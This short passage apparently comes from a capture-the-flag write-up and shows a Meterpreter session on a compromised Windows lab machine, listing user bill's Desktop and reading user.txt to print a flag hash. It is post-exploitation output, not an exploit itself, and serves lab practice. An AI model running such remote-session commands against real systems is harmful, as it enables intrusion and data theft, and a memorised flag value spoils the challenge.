 meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 04:07:07 -0700 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 05:42:38 -0700 user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365